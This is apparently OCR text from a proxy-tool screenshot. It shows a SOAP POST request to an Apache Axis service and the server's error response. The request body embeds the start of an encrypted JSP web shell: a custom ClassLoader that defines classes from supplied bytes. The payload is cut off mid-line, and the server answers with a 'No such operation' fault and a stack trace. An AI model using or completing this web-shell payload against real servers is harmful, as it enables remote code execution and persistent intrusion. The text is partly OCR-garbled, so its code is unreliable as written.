 Request
Pretty Raw Hex \n
1 POST /axis/services/RandomService HTTP/1.1
2 Host: 127.0.0.1:8080
3 Connection: close
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
6 Accept-Language: en-US,en;q=0.5
7 SOAPAction: something
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml
10 Accept-Encoding: gzip, deflate
11 Content-Length: 1157
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
15 xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
16 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
17 xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
18 <soapenv:Body>
19 <api:main
20 soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
>
21 <api:in0>
<![CDATA[
22 <%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!c
lass U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/xml;charset=utf-8
3 Date: Sat, 10 Sep 2022 03:53:49 GMT
4 Connection: close
5 Content-Length: 3384
6
7 <?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance">
<soapenv:Body>
<soapenv:Fault>
<faultcode xmlns:ns1="http://xml.apache.org/axis/">
ns1:Client
</faultcode>
<faultstring>
No such operation 'main'
</faultstring>
<detail>
<ns2:stackTrace xmlns:ns2="http://xml.apache.org/axis/">
No such operation 'main'
8 at
org.apache.axis.providers.java.RPCProvider.getOperationDesc
(RPCProvider.java:312)
9 at
org.apache.axis.providers.java.RPCProvider.processMessage(R
PCProvider.java:88)
10 at
org.apache.axis.providers.java.JavaProvider.invoke(JavaProv
ider.java:323)